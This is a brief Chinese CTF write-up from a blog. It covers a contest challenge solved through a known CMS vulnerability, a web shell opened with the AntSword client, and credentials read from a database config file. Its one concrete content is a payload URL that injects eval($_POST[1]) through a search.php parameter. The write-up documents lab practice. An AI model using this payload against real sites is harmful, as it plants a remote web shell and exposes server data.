“百度杯”CTF比赛 九月场_Test_WriteUp

打开网站

考点:已知CMS漏洞利用

在线搜索exploit

成功利用



蚁剑连接成功

找到flag



数据库配置文件



成功连接数据库 ,获得flag



payload

http://xxxxx/search.php?searchtype=5&tid=&area=eval($_POST[1])

本文来自博客园,作者:oldliutou,转载请注明原文链接:https://www.cnblogs.com/oldliutou/p/15632693.html

浙公网安备 33010602011771号

浙公网安备 33010602011771号